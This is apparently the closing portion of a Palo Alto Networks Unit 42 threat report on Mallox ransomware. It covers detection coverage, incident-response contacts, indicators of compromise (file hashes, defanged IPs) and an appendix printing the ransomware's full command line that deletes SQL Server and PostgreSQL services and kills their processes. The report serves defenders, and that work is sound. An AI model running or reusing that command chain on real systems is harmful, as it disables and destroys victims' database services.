

SmartScore, A unique ML-driven scoring engine that translates security investigation methods and their associated data into a hybrid scoring system, scored an incident involving Mallox ransomware at 100, which is its highest level of severity (Figure 15). This type of scoring helps analysts determine which incidents are more urgent and provides context about the reason for the assessment, assisting with prioritization.

For Palo Alto Networks customers, our products and services provide the following coverage against Mallox ransomware:
- WildFire cloud-based threat analysis service identifies the known samples as malicious.
- Advanced URL Filtering and DNS Security identify domains associated with this group as malicious.
- Cortex XDR detects user and credential-based threats by analyzing user activity from multiple data sources, including endpoints, network firewalls, Active Directory, identity and access management solutions, and cloud workloads. Cortex XDR also builds behavioral profiles of user activity with machine learning. By comparing new activity to past activity, peer activity and the expected behavior, Cortex XDR detects anomalous activity indicative of credential-based attacks. Cortex XDR also offers the following protections related to the attacks discussed in this post:
- Prevents the execution of known malicious malware, and prevents the execution of unknown malware using Behavioral Threat Protection and machine learning based on the Local Analysis module.
- Protects against credential gathering tools and techniques using the new Credential Gathering Protection available from Cortex XDR 3.4.
- Protects from threat actors dropping and executing commands from webshells using Anti Webshell Protection as of Cortex XDR 3.4.
- Protects against exploitation of different vulnerabilities, including ProxyShell, ProxyLogon and OWASSRF, using the Anti-Exploitation modules as well as Behavioral Threat Protection.
- Cortex XDR Pro detects post-exploit activity, including credential-based attacks, with Cortex Analytics.
If you think you may have been impacted or have an urgent matter, get in touch with the Unit 42 Incident Response team or call:
- North America Toll-Free: 866.486.4842 (866.4.UNIT42)
- EMEA: +31.20.299.3130
- APAC: +65.6983.8730
- Japan: +81.50.1790.0200
Palo Alto Networks has shared these findings, including file samples and indicators of compromise, with our fellow Cyber Threat Alliance (CTA) members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. Learn more about the Cyber Threat Alliance.
Appendix
Command line Used by Mallox To Stop and Remove SQL-Related Services
"C:\Windows\System32\cmd.exe" / C sc delete "MSSQLFDLauncher" && sc delete "MSSQLSERVER" && sc delete "SQLSERVERAGENT" && sc delete "SQLBrowser" && sc delete "SQLTELEMETRY" && sc delete "MsDtsServer130" && sc delete "SSISTELEMETRY130" && sc delete "SQLWriter" && sc delete "MSSQL$VEEAMSQL2012" && sc delete "SQLAgent$VEEAMSQL2012" && sc delete "MSSQL" && sc delete "SQLAgent" && sc delete "MSSQLServerADHelper100" && sc delete "MSSQLServerOLAPService" && sc delete "MsDtsServer100" && sc delete "ReportServer" && sc delete "SQLTELEMETRY$HL" && sc delete "TMBMServer" && sc delete "MSSQL$PROGID" && sc delete "MSSQL$WOLTERSKLUWER" && sc delete "SQLAgent$PROGID" && sc delete "SQLAgent$WOLTERSKLUWER" && sc delete "MSSQLFDLauncher$OPTIMA" && sc delete "MSSQL$OPTIMA" && sc delete "SQLAgent$OPTIMA" && sc delete "ReportServer$OPTIMA" && sc delete "msftesql$SQLEXPRESS" && sc delete "postgresql-x64-9.4" && rem Kill "SQL" && taskkill - f - im sqlbrowser.exe && taskkill - f - im sqlwriter.exe && taskkill - f - im sqlservr.exe && taskkill - f - im msmdsrv.exe && taskkill - f - im MsDtsSrvr.exe && taskkill - f - im sqlceip.exe && taskkill - f - im fdlauncher.exe && taskkill - f - im Ssms.exe && taskkill - f - im SQLAGENT.EXE && taskkill - f - im fdhost.exe && taskkill - f - im fdlauncher.exe && taskkill - f - im sqlservr.exe && taskkill - f - im ReportingServicesService.exe && taskkill - f - im msftesql.exe && taskkill - f - im pg_ctl.exe && taskkill - f - im postgres.exe
Indicators of Compromise
SHA256 hashes for Mallox ransomware samples:
- 6c743c890151d0719150246382b5e0158e8abc4a29dd4b2f049ce7d313b1a330
- b03f94c61528c9f3731a2e8da4975c072c9ed4e5372d3ec6b0939eebe01e54a4
- de9d3e17555e91072919dc700dc7e588cd52617debcad2f764ef9c7fbf6c9f7b
- 2a549489e2455a2d84295604e29c727dd20d65f5a874209840ce187c35d9a439
- 1c8b6d5b79d7d909b7ee22cccf8f71c1bd8182eedfb9960c94776620e4543d13
- 36269d1892283991a9db23492cd8efcd68af74060384b9686219a97f76a9989e
- 10eea0c13fd1a782c065627e23e7051edc1622f2eae5fbe138725369c12f4b6d
- Df30d74ab6600c1532a14c53a7f08f1afd41ec63cf427a4b91b99c3c2524caba
- 0463277782f9e98b0e7a028cea0f689a81cf080fa0d64d4de8ef4803bb1bf03a
- 1f793f973fd906f9736aa483c613b82d5d2d7b0e270c5c903704f9665d9e1185
- e284ad63a832123240bd40b6c09565fae8525c00ddf308d5b8f5c8ce69ed6b09
- e3a0bbd623db2b865fc3520c8d05e8b92016af2e535f0808460295cb8435836a
- 7c84eafb3b05f0d5316fae610d9404c54ef39383d0fe0e3c07407a26bb9f6750
- 1276786fc51f3b7e987aa95ebff0a3e1e358ee4e86e2302e472f84710271af7b
- f730e83049c7fe81f6e4765ab91efbb7a373751d51fdafe697a4977dc7c1ea11
- 05194b34f8ff89facdd7b56d05826b08edaec9c6e444bdc32913e02cab01afd4
- c599bebc9ae54a54710008042361293d71475e5fbe8f0cbaceb6ee4565a72015
- 060ed94db064924a90065a5f4efb50f938c52619ca003f096482353e444bd096
- 90be90ad4fb906574f9e7afe587f0826a71152bfc32cfc665a58877562f2edd4
- 1b2727af9fc187cd5c932c6defe50b983ad7508b4196ad6c5ff5e96686277c56
- a9543bc9612276863fc77b663fa3ff6efb85db69a01baa86c6dfabf73684b5c1
- 4e00f3e0e09d13e76da56009173098eefafc4ad50806583d5333990fa44e6420
- 6c109d098a1f44017f3937a71628d9dbd4d2ca8aa266656ee4720c37cc31558e
- 7f8f1afa1390246409263e606aa05e2896b8d1da7018c534e67ca530a59ebda1
- 8e54c38bc3585c3163c3e25d037bcf55695c274aaea770f2f59f0a0910a4b572
- 724aa6dae72829e9812b753d188190e16fb64ac6cd39520897d917cfdccc5122
- 7164ba41639c8edcd9ff1cf41a806c9a23de566b56a7f34a0205ba1f84575a48
- 0e1c7ea4148e7473e15a8e55413d6972eec6e24ef365e9f629884f89645de71a
- 4ed74a205fad15c843174d7d8b30ae60a181e79f31cc30ebc683072f187e4cdd
- ee6fd436bf5aff181e3d4b9a944bf644076e902a1bbf622978b5e005522c1f77
- ebdcf54719cceddffc3c254b0bfb1a2b2c8a136fa207293dbba8110f066d9c51
- 9a3050007e1c46e226e7c2c27d4703f63962803863290449193a0d0ca9661b3b
- d6c51935d0597b44f45f1b36d65d3b01b6401593f95cb4c2786034072ad89b63
- 586d4f86615cb3a8709ae1c08dde35087580814c1d1315af3d7b932639ff48e0
- 8e974a3be94b7748f7971f278160a74d738d5cab2c3088b1492cfbbd05e83e22
- 3fa36079fdc548db1b5122450c2e4c9e40c37059de116d1c03f6459b13fc2dc4
- D15f12a7cf2e8ec3d6fceabfab64956c7e727caab91cff9c664f92b5c8552570
- 0427a9f68d2385f7d5ba9e9c8e5c7f1b6e829868ef0a8bc89b2f6dae2f2020c4
- 4cbac922af3cfaba5fa7a3251bd05337bffd9ed0ada77c55bb4f78a041f4ebf2
- 10f96f64659415e46c3f2f823bdb855aab42d0bfced811c9a3b72aea5f22d880
- 5ccff9af23c18998221f45396732539d18e330454327d1e7450095c682d8c552
- 77fdce66e7f909300e4493cbe7055254f7992ba65f9b7445a6755d0dbd9f80a5
- ee08e3366c04574f25909494ef276e65e98d54f226c0f8e51922247ca3cfade9
- 2fd3c8fab2cfaaabf53d6c50e515dd5d1ef6eceeebdd5509c23030c4d54cb014
- 603846d113ef1f588d9a3a695917191791fbad441f742bcfe797813f9fc5291e
- a5085e571857ec54cf9625050dfc29a195dad4d52bea9b69d3f22e33ed636525
- 9b833d5b4bdbc516e4773c489ced531b13028094ce610e96ebc30d3335458a97
- b9e895830878124e20293f477549329d4d8752ff118f4fe893d81b3a30852c0b
- cd80506f971b95b3b831cef91bb2ec422b1a27301f26d5deac8e19f163f0839a
- c0e35b19f97021416e3724006511afc95d6aa409404e812d8c62b955bc917d3c
- 342930d44aed72f826a3f0f4a3964158f2bd86fb53703fb3daa6c937b28a53e4
- 9ee35c6eb97230cd9b61ba32dba7befea4122f89b3747d2389970050a1d019f9
- e7e00e0f817fcb305f82aec2e60045fcdb1b334b2621c09133b6b81284002009
- e3f63ab8ef91e0c52384c0e3e350db2427c8cb9237355800a3443b341cf8cf4f
- f7e8a0eac54dd040e2609546fca263f2c2753802ff57e7c62d5e9ccfa04bdb1a
- e7178a4bad4407316b85894307df32fdf85b597455364eb8ec4d407749e852ce
SHA256 hashes for PowerShell scripts Updt.ps1 and Upddt.ps1
- dcc9e23fd6ac926eb9ee7e0ee422dacd2059b4a42c8642d32bdf4f5c8eb33f6a
- fead3d518752ddb4d2407f16ca5f3c9b3c0bf01972a2618369d02913f7c6af1a
- 0901a9920c9f0c74fb2170524477693d62c8493715520ae95143abd8055e7a39
- ba97fd533e8a552664695434227b24ca1e2e661c360a7a0a40ff59ba6b8fe949
- 53da732df7599f5ad21a26b669500788a827f3a8358dcdca10997d2b8187c95c
- 189c9c4603defb14fa8c942f5ff7814804654269917640478686530f91c4b66c
- fd0030883b9e74b383ee6381a2aaa7e2e5b93a00003b555e2f7c8b7be65ab176
- d22b3218c4b7f13fe114854d1dbda02c3ad94a1b6c69daa1cf6a504ada8b8bca
- b6447b0636085fcb41fd574e84500958f21dfe87fe06b0813fb9399d63f28851
- 5c34f6fa6eada3197404bf95eced9d288688537598629158a4f4e18d6882cb9b
- d81b0425d4ec49bad194b8dc750524c2a29994fe972e733376349f47961cfa62
System.bat
- 1e2515efb64200258752d785863fd35df6039441a80cb615dfff4fbdffb484ec
- 777a5782426e5b42e0e5e8445dd9602d123e8acc27aca4daa8e9c053f3d5b899
- 9e3684be0b4c2dc93f962c03275e050fed57d9be6411396f51bdf8d4bb5e21c0
- cb47327c7cce30cff8962c48fa3b51e57e331e1592ea78b21589164c5396ccd9
IP addresses related to Mallox ransomware activity
- 103.96.72[.]140
- 80.66.75[.]36
- 80.66.75[.]37
- 80.66.75[.]126
- 80.66.75[.]116
- 92.118.148[.]227
- 62.122.184[.]113
- 87.251.64[.]245
- 119.3.125[.]197
- 49.235.255[.]219
- 80.66.75[.]55
- 87.251.67[.]92
- 121.4.69[.]26
- 124.223.11[.]169
- 45.93.201[.]74
- 80.66.75[.]135
- 194.26.135[.]44
- 80.66.75[.]51
- 89.117.55[.]149
- 5.181.86[.]241
- 185.170.144[.]153
Additional Resources
- Ransomware Spotlight: TargetCompany – Trend Micro
- Xollam, the Latest Face of TargetCompany – Trend Micro
- Mallox Ransomware – K7 Security Labs, Blog
- FARGO Ransomware (Mallox) Being Distributed to Unsecured MS-SQL Servers – ASEC Blog, AhnLab
- Interview With Mallox Ransomware Group – SuspectFile
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
如有侵权请联系:admin#unsafe.sh